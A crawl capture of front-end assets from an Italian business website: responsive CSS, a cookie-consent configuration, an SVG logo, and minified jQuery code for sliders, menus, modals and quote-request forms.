h1{display:inline-block;position:relative;width:100%}.hide-mobile{display:inline-block !important}.show-mobile{display:none !important}.submit-wrap{display:inline-block;position:relative;width:100%}.submit-wrap .ajax-loader{position:absolute;left:50%;top:20px;display:block;margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.submit-wrap input[type="submit"]{margin-bottom:0 !important}@media only screen and (max-width: 640px){.portfolio li a.image-wrap{height:230px !important}.logo
img{max-width:180px}}@media only screen and (min-width: 640px){.primary_content_wrap{padding:100px
15px 60px}.single-prodotti
.primary_content_wrap{padding:7px
15px 60px}}@media only screen and (max-width: 768px){.home .slider-container{height:310px}.page-template-page-fullwidth .featured-thumbnail
img{max-width:100%}.c-title_image{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-ms-flex-wrap:wrap;flex-wrap:wrap}.featured-thumbnail{margin-bottom:15px}ul.latestpost{margin-top:-110px}.c-popup-content{max-width:92%}}@media only screen and (max-width: 1024px){.c-slider__portfolio .slick-arrow{display:none !important}.container_16 .grid_11,
.error404 .container_16
.grid_5{width:100%}.show-mobile{display:block !important}.hide-mobile{display:none !important}.menu-click{display:block;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background:0 0;width:auto;height:auto;right:5px}.menu-click
span{width:24px;height:1px;background:#fff;display:block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.menu-click span.menu-click__center{margin:6px
0}.menu-click.is-open span:first-child{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:9% 0;-ms-transform-origin:9% 0;transform-origin:9% 0}.menu-click.is-open span:last-child{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.menu-click.is-open span.menu-click__center{opacity:0}#logo{padding:0;height:auto}.logo
img{margin:0}nav.primary{top:65px;left:-15px;width:calc(100% + 30px);background:#012623;height:calc(100vh - 93px);float:none;margin:0;overflow-y:scroll !important;padding-bottom:60px;border-top:1px solid #fff}nav.primary ul
li{width:100%}nav.primary ul li
a{width:100%;padding:10px
15px;display:inline-block}.sf-menu>li.menu-item-has-children:after{display:none}#topnav>#menu-item-1649 .sub-menu{display:block !important;visibility:visible !important}#topnav>.menu-item>.sub-menu>li>a{width:100% !important;background:rgba(1, 38, 35, 0.95);padding:10px
15px 10px 30px !important;color:#fff !important}#topnav>.menu-item>.sub-menu>li.current-menu-item>a,
#topnav>.menu-item>.sub-menu>li>a:hover,
.sf-menu li li.current-menu-item>a,
.sf-menu li li.sfHover>a,
.sf-menu li li:hover>a{background:#012623}#topnav>.menu-item>.sub-menu{visibility:visible;width:100%;position:relative;margin:0
!important;top:0;left:0;padding:0;border:0}#topnav>.menu-item>.sub-menu>li>a:before{content:"";background-image:url([data-uri]);background-size:contain;background-position:center center;width:6px;height:6px;display:block;position:absolute;top:50%;left:15px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nivo-caption{top:auto;left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);bottom:70px;height:auto}.nivo-controlNav{bottom:50px}.nivo-caption .nivo-caption-inner
h2{font-size:26px;line-height:28px}.nivo-caption .nivo-caption-inner h2
br{display:none}footer .container_16
.grid_8{width:100%;margin:0}.footer_left,.footer_right{text-align:left}#footer{padding-bottom:70px}nav.primary{position:absolute;display:none}.nivo-caption .nivo-caption-inner{padding:0
15px}ul.latestpost{padding:0
10px}.nivo-controlNav{left:15px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.c-box{width:calc(100% - 30px);margin:0
15px 30px}.bg-bot
h2{font-size:32px;line-height:42px;margin-bottom:12px}.bg-bot .textwidget,
.bg-bot
p{font-size:16px;line-height:26px}a.tel-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:0
auto 30px;background:#012623;position:relative;padding:15px;text-align:center}a.tel-mobile
span{display:inline-block;position:relative;color:#fff;font-size:18px;line-height:20px}a.tel-mobile
img{max-width:20px;display:inline-block;margin-right:6px;position:relative}.c-frame__button{width:150px;padding:10px
0;display:inline-block !important;left:calc(50% - 1px);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);right:auto}.c-frame__button.c-frame__button--call{display:block;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);right:0px;width:50px;height:50px;border-radius:50%;padding:10px}.c-frame__button.c-frame__button--call
img{width:30px;position:absolute;display:block;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media only screen and (min-width: 640px) and (max-width: 767px){nav.primary{top:65px;left:-21px;width:calc(100% + 42px);height:calc(100vh - 110px)}.sf-menu{display:inline-block;position:relative;width:100%}.sf-menu
li{margin-left:0}#topnav>.menu-item>.sub-menu{width:100% !important;visibility:visible !important;display:inline-block !important}nav.primary ul
li{text-align:left}#widget_theme1899_vcard,
footer
.vcard{padding-left:0}li.menu-item-has-children{padding-right:0}}@media only screen and (min-width: 767px) and (max-width: 1024px){.home .slider-container{height:440px !important}nav.primary{top:65px;left:-25px;width:calc(100%+50px);padding-bottom:80px}.sf-menu>li{width:100%;padding:8px
30px}nav.primary ul li
a{font-size:18px;line-height:22px}.sf-menu
li{margin-left:0}.sf-menu li ul.sub-menu{display:block !important;position:relative;top:auto;width:100% !important;visibility:visible !important;text-align:center}.sf-menu li ul.sub-menu li
a{text-align:center !important}.sf-menu ul li,
.sf-menu ul li
li{display:inline-block;width:100%}#topnav>.menu-item>.sub-menu>li>a:before{display:none}#topnav>.menu-item>.sub-menu>li>a{background:#012623;padding:10px
15px !important}.footer-text{width:100%}.footer_left,.footer_right{text-align:center}#gallery
.portfolio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 15px);margin-right:-15px}#gallery.four_columns .portfolio>li{width:calc(50% - 15px);margin-right:15px !important}#gallery .portfolio .folio-desc{padding-bottom:62px;display:inline-block;width:100%}.folio-desc
.link{position:absolute;bottom:0;left:0;margin-bottom:0}.folio-desc
h4{margin-bottom:0}ul.latestpost{margin-top:-70px}}@media only screen and (min-width: 768px){.latestpost li .latest-title
h2{left:26px}.latest-title{height:180px}ul.latestpost
li{width:calc(50% - 7.5px);margin-right:15px}ul.latestpost li:nth-child(2n){margin-right:0}.item-land,.item-serv{width:calc(33.3333% - 30px * 2 / 3);margin-right:30px;padding:30px}.item-land.nomargin,.item-serv.nomargin{margin-right:0}.primary_content_wrap{padding:140px
20px 60px}.c-image-portfolio{height:380px}#gallery.two_columns .portfolio
li{width:calc(50% - 15px);margin-right:30px}.page-template-page-prodotti-php ul li h2
a{font-size:24px !important;line-height:32px !important}}@media only screen and (min-width: 1025px){header#header{left:0 !important;top:15px !important;padding:15
30px !important;width:100% !important}ul.latestpost li:nth-child(2n){margin-right:20px}.latestpost li:last-child{margin-right:0}ul.latestpost
li{float:left;margin:0
20px 0 0;width:calc(25% - 20px * 3 / 4)}.c-box{width:calc(33.333% - (40px * 2 / 3));display:inline-block;position:relative;float:left;margin-right:40px;margin-bottom:0}.c-box:nth-child(3n){margin-right:0}#gallery
.portfolio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin-right:-20px}#gallery.four_columns .portfolio>li{width:calc(33.3333% - 20px);margin-right:20px !important}#gallery .portfolio .folio-desc{padding-bottom:62px;display:inline-block;width:100%}.folio-desc
.link{position:absolute;bottom:0;left:0;margin-bottom:0}.folio-desc
h4{margin-bottom:0}.slick-lightbox-close{top:50px;right:50px}.c-slider__portfolio .slick-arrow{width:30px;height:30px;background-size:18px auto;top:50%;display:none;opacity:0}.c-slider__portfolio:hover .slick-arrow{display:block;opacity:1}.c-slider__portfolio .slick-arrow.slick-disabled,
.c-slider__portfolio:hover .slick-arrow.slick-disabled{opacity:0}.c-slider__portfolio .slick-arrow:hover{opacity:0.6}.c-slider__portfolio .slick-arrow.slick-prev{left:8px;-webkit-transform:translate(0, -50%) rotate(180deg);-ms-transform:translate(0, -50%) rotate(180deg);transform:translate(0, -50%) rotate(180deg)}.c-slider__portfolio .slick-arrow.slick-next{right:8px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (min-width: 1360px){.container_16,.nivo-caption,.nivo-controlNav{width:1300px}.c-frame{border-width:30px}header#header{left:0 !important;top:30px !important;padding:15
60px !important;width:100% !important}.c-frame__button{display:none;bottom:-20px;padding:18px
44px}#footer{margin-bottom:30px}.single-prodotti
.primary_content_wrap{padding:22px
20px 60px}#gallery.four_columns
.portfolio{width:calc(100% + 30px);margin-right:-30px}#gallery.four_columns .portfolio>li{width:calc(25% - 30px);margin-right:30px !important}}@media only screen and (max-width: 767px){.slick-arrow{width:40px;height:40px;background-size:24px auto}.c-slider,.c-slider__slide{width:100%}.slick-prev{left:15px}.slick-next{right:15px}.c-slider
a{height:340px}.slick-lightbox .slick-prev{left:30px}.slick-lightbox .slick-next{right:30px}.c-slider__main
a{height:300px}.c-slider__low
a{height:100px}.c-modal-content{padding:30px
0;max-width:calc(90vw - 30px)}.c-modal-content>div{overflow:auto;padding:0
30px;max-height:calc(90vh - 120px)}}@media only screen and (min-width: 768px) and (max-width: 1024px){.c-slider{width:102.5%}.slick-lightbox .slick-prev{left:30px}.slick-lightbox .slick-next{right:30px}}@media only screen and (max-height: 780px){.c-modal-content{top:30px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);max-height:90vh;overflow-y:scroll}}.slick-lightbox{z-index:99999991 !important}#wpadminbar{z-index:9999999999999}.wpcf7-form input[type="file"].n-input{opacity:1;border:0
!important}.preventivi span.wpcf7-form-control-wrap.disegno,
.preventivi span.wpcf7-form-control-wrap.foto{padding-top:2px}img{user-select:all !important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40476850.js
body_size: 49
content:
_iub.csRC = { consApiKey: 'OJU5jFPd7GgIPlqb4sdwCYdkT7xrXAaD', consentDatabasePublicKey: 'G19Db8WdOV25uGiuKUJRCdilJrjiyfFm', showBranding: false, publicId: '2003762c-efa5-4147-b17f-658cb71a5ab3', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,3,5,2];
_iub.cpUpd = 1758807502;
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"emailMarketing":{"theme":"dark"},"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":4254500,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":40476850,"lang":"it","banner":{"acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-center","showTitle":false}};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.zichichi.it/wp-content/uploads/2021/11/Logo-Zichichi.svg
body_size: 889
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 556.1 147.5"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M133.8,295.1l37.7-55.4H133.8V229.6h50.5v9.1l-37.7,55h37.7v10.2H133.8Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M218.9,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M285.8,301.4a35.4,35.4,0,0,1-12-8.1,36.6,36.6,0,0,1-8-12,35.1,35.1,0,0,1-2.9-14.5,37.1,37.1,0,0,1,2.8-14.5,37.8,37.8,0,0,1,8.1-12.1,37.6,37.6,0,0,1,26.4-10.9,35.9,35.9,0,0,1,15.8,3.6,39.6,39.6,0,0,1,13.4,10.6l-7.6,6.5q-9.2-10.5-21.6-10.5a26.6,26.6,0,0,0-10.5,2.1,27.3,27.3,0,0,0-8.7,5.9,28.1,28.1,0,0,0-6,8.8,26.6,26.6,0,0,0-2.1,10.5,27.1,27.1,0,0,0,2.1,10.6,29.3,29.3,0,0,0,14.7,14.7,26.6,26.6,0,0,0,10.5,2.1q12.4,0,21.6-10.5l7.6,6.5A43,43,0,0,1,316,300.8a35.8,35.8,0,0,1-15.8,3.5A35,35,0,0,1,285.8,301.4Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M404,303.9V271.8H373.9v32.1H364V229.6h9.9v32.2H404V229.6h9.7v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M449.5,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M516.4,301.4a35.4,35.4,0,0,1-12-8.1,36.6,36.6,0,0,1-8-12,35.1,35.1,0,0,1-2.9-14.5,37.1,37.1,0,0,1,2.8-14.5,37.8,37.8,0,0,1,8.1-12.1,37.6,37.6,0,0,1,26.4-10.9,35.9,35.9,0,0,1,15.8,3.6A39.6,39.6,0,0,1,560,243.5l-7.6,6.5q-9.1-10.5-21.6-10.5a26.6,26.6,0,0,0-10.5,2.1,27.3,27.3,0,0,0-8.7,5.9,28.1,28.1,0,0,0-6,8.8,26.6,26.6,0,0,0-2.1,10.5,27.1,27.1,0,0,0,2.1,10.6,29.3,29.3,0,0,0,14.7,14.7,26.6,26.6,0,0,0,10.5,2.1q12.5,0,21.6-10.5l7.6,6.5a43,43,0,0,1-13.4,10.6,35.8,35.8,0,0,1-15.8,3.5A35,35,0,0,1,516.4,301.4Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M634.6,303.9V271.8H604.5v32.1h-9.8V229.6h9.8v32.2h30.1V229.6h9.7v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M680.1,303.9V229.6h9.4v74.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M364.6,360.2a4.2,4.2,0,0,0-.8-2.3,4.9,4.9,0,0,0-4.5-2.1,5.2,5.2,0,0,0-3.8,1.2,4.1,4.1,0,0,0-1.1,3,3.2,3.2,0,0,0,1.2,2.9,6.1,6.1,0,0,0,3.3,1,22.7,22.7,0,0,1,3.4.5,9.1,9.1,0,0,1,2.4,1,5.5,5.5,0,0,1,2.5,4.8,5.4,5.4,0,0,1-.6,2.5,6.6,6.6,0,0,1-1.4,2,7.8,7.8,0,0,1-5.8,2.1,8.4,8.4,0,0,1-5.9-2,7.4,7.4,0,0,1-2.2-4.6h2.4a5.3,5.3,0,0,0,1.4,2.8,5.9,5.9,0,0,0,4.3,1.4,6.7,6.7,0,0,0,3.9-1.1,3.7,3.7,0,0,0,1.5-3.1,3.8,3.8,0,0,0-.5-1.9,3.3,3.3,0,0,0-1.8-1.3,14.3,14.3,0,0,0-3.8-.7c-4.4-.4-6.7-2.5-6.7-6.3a7.5,7.5,0,0,1,.5-2.6,6,6,0,0,1,1.4-2.1c1.2-1.3,3-1.9,5.4-1.9h0a7.2,7.2,0,0,1,7.7,6.8Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M383.4,375.3a11.5,11.5,0,0,1-4.2-4.3,10.9,10.9,0,0,1-1.6-5.9,11.1,11.1,0,0,1,1.6-5.9,11.5,11.5,0,0,1,4.2-4.3,12.4,12.4,0,0,1,10.8-.5,10.1,10.1,0,0,1,4,3.1l-1.8,1.5a10.8,10.8,0,0,0-3.2-2.4,9.1,9.1,0,0,0-3.9-.8,9.7,9.7,0,0,0-4.7,1.2,10.4,10.4,0,0,0-3.4,3.5,9.3,9.3,0,0,0-1.2,4.6,9.7,9.7,0,0,0,1.2,4.7,11,11,0,0,0,3.4,3.4,9.7,9.7,0,0,0,4.7,1.2,10.9,10.9,0,0,0,3.9-.8,10.8,10.8,0,0,0,3.2-2.4l1.8,1.5a10.8,10.8,0,0,1-4,3,10.6,10.6,0,0,1-4.9,1.1A12,12,0,0,1,383.4,375.3Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M421.6,368.1h-8.2l-2.9,8.5h-2.6l8.1-23.1h3l8.1,23.1h-2.5Zm-.8-2.2-3.3-9.5-3.3,9.5Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M447.9,374.2v2.4h-10V353.5h2.4v20.7Z" transform="translate(-133.4 -229.3)"/><path class="cls-1" d="M461,355.8v8.1h7v2.3h-7v8h10.3v2.4H458.7V353.5h12.6v2.3Z" transform="translate(-133.4 -229.3)"/><rect class="cls-1" x="423.1" y="135.9" width="132.3" height="2"/><rect class="cls-1" y="135.9" width="132.3" height="2"/></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/custom-2020.js,wp-content/themes/theme1899/js/landing.js
body_size: 1413
content:
jQuery(document).on("ready",(function(){$(".js-menu-click").on("click",(function(){$("nav.primary").slideToggle(400,(function(){$(".menu-click").toggleClass("is-open")}))}));var s=$(".latestpost :not(.not-first) h2");s.length>0&&s.each((function(s){var i=$(this).text().split(" ")[0],t="<span class='first-word'>"+i+"</span>",l=$(this).html().replace(i,t);$(this).html(l)}));var i=$(".c-slider");i.length>0&&(i.slick({slidesToShow:3,slidesToScroll:2,autoplay:!0,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]}),i.slickLightbox({useHistoryApi:"true"}));var slider__showroom=$(".c-slider-showroom");slider__showroom.length>0&&(slider__showroom.slick({slidesToShow:2,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}},]}),slider__showroom.slickLightbox({useHistoryApi:"true"}));var t=$(".c-slider__main");t.length>0&&(t.slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:".c-slider__low"}),t.slickLightbox({useHistoryApi:"true"}).on({"show.slickLightbox":function(s){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];n(s)}))},"click.slickLightbox":function(s){s.result.on("afterChange",(function(){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];a(s)}))}))},afterChange:function(){}}),t.on("afterChange",(function(){})));var l=$(".c-slider__low");if(l.length>0&&(l.slick({focusOnSelect:!0,slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,asNavFor:".c-slider__main",responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}}]}),l.slickLightbox({useHistoryApi:"true"}).on("show.slickLightbox",(function(){$(".slick-track .slick-lightbox-slick-item").each((function(){var s=$(this).find("img")[0];n(s)}))}))),$(".c-slider__portfolio").length>0){var o=$(".c-slider__portfolio");o.on("init",(function(s,i){$(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'></div>"),$(this).find("ul.slick-dots li").each((function(s){$(this).addClass("dot-index-"+s)})),$(this).find("ul.slick-dots").css("transform","translateX(0)"),function(s,i){s.find("ul.slick-dots li").eq(4).addClass("n-small-1")}($(this)),i.slideCount>1?$(this).append('<div class="n-pages">1 / '+i.slideCount+"</div>"):$(this).find(".slick-dots-container").css("opacity",0)}));var e=0;o.on("afterChange",(function(s,i,t,l){i.slideCount>1&&$(this).find(".n-pages").html(t+1+" / "+i.slideCount)})),o.on("beforeChange",(function(s,i,t,l){if($(this).find(".slick-dots li").length>5)if(l>t){if($(this).find("ul.slick-dots li.dot-index-"+l).hasClass("n-small-1")&&!$(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")){e+=-18,$(this).find("ul.slick-dots li.dot-index-"+l).removeClass("n-small-1");var o=l+1;$(this).find("ul.slick-dots li.dot-index-"+o).addClass("n-small-1"),$(this).find("ul.slick-dots").css("transform","translateX("+e+"px)");var n=l-3,a=n-1;$(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),$(this).find("ul.slick-dots li").eq(n).addClass("p-small-1")}}else if($(this).find("ul.slick-dots li.dot-index-"+l).hasClass("p-small-1")&&!$(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")){e+=18,$(this).find("ul.slick-dots li.dot-index-"+l).removeClass("p-small-1"),o=l-1,$(this).find("ul.slick-dots li.dot-index-"+o).addClass("p-small-1"),$(this).find("ul.slick-dots").css("transform","translateX("+e+"px)");var c=t+3,d=c-1;$(this).find("ul.slick-dots li").eq(c).removeClass("n-small-1"),$(this).find("ul.slick-dots li").eq(d).addClass("n-small-1")}})),$(".c-slider__portfolio").slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1})}$(".js-modal").on("click",(function(s){$("body").toggleClass("is-open"),$(".c-frame__button.js-modal").toggle()})),$(".js-close-modal").on("click",(function(s){$("body").hasClass("is-open")&&($("body").removeClass("is-open"),$(".c-frame__button.js-modal").toggle())})),$(".c-modal").on("click",(function(s){"c-modal"==s.target.className&&$("body").hasClass("is-open")&&($("body").removeClass("is-open"),$(".c-frame__button.js-modal").toggle())}));var n=function(s){var i=1,t={},l=function(s){return Math.hypot(s.touches[0].pageX-s.touches[1].pageX,s.touches[0].pageY-s.touches[1].pageY)};s.addEventListener("touchstart",(function(s){2===s.touches.length&&(s.preventDefault(),t.x=(s.touches[0].pageX+s.touches[1].pageX)/2,t.y=(s.touches[0].pageY+s.touches[1].pageY)/2,t.distance=l(s))})),s.addEventListener("touchmove",(function(o){if(2===o.touches.length){var e;if(o.preventDefault(),o.scale)e=o.scale;else e=l(o)/t.distance;i=Math.min(Math.max(1,e),4);var n=2*((o.touches[0].pageX+o.touches[1].pageX)/2-t.x),a=2*((o.touches[0].pageY+o.touches[1].pageY)/2-t.y),c="translate3d(".concat(n,"px, ").concat(a,"px, 0) scale(").concat(i,")");s.style.transform=c,s.style.WebkitTransform=c,s.style.zIndex="9999"}}))},a=function(s){s.style.transform="",s.style.WebkitTransform="",s.style.zIndex=""}}));;jQuery(document).on("ready",(function(){var e=$(".c-slider__reviews");e.length>0&&e.slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,infinite:!0,centerMode:!1,dots:!1,arrows:!0,responsive:[{breakpoint:1366,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1}}]}),jQuery(".landing .open-preventivo").unbind(),jQuery(".landing .open-preventivo").click((function(e){e.preventDefault(),jQuery(".prev-toggle .chiedi").first().click()})),jQuery(".landing .prev-toggle .chiedi").unbind(),jQuery(".landing .prev-toggle .chiedi").click((function(){console.log(jQuery(this).parent()),jQuery(this).parent().hasClass("prev-open")?(jQuery(".landing .prev-form").slideUp(),jQuery(".landing .close-x").fadeOut(),jQuery(".landing .prev-form").parent().removeClass("prev-open"),console.log("if")):(console.log("else"),jQuery(".landing .prev-form").slideUp(),jQuery(".landing .close-x").fadeOut(),jQuery(".landing .prev-form").parent().removeClass("prev-open"),jQuery(".dark-form-open").fadeToggle(),jQuery(this).parent().find(".prev-form").slideToggle(),jQuery(this).parent().find(".close-x").fadeToggle(),jQuery(this).parent().toggleClass("prev-open"))}))}));